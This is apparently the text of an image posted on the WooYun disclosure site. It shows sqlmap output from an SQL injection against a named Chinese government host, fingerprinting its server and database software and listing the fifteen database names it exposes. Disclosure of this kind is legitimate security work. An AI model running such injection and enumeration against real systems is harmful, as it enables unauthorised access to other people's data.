 管理员: sqlmap.py
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[01:27:17] [INFO] fetching database names
available databases [15]:
[*] anyangoffice
[*] ayds.rog
[*] aygaj.com
[*] aysfcgl
[*] aysfcgl_v1.1
[*] houseweb
[*] master
[*] model
[*] msdb
[*] NestHouse
[*] spfsyf
[*] tempdb
[*] tuiwujunren_session
[*] tuiyishibin
[*] YongHuZongHouTai
[01:27:18] [INFO] fetched data logged to text files under 'C:\Users\Adminlstrato
r\.sqlmap\output\fgj.anyang.gov.cn'
[*] shutting down at 01:27:18
www.wooyun.org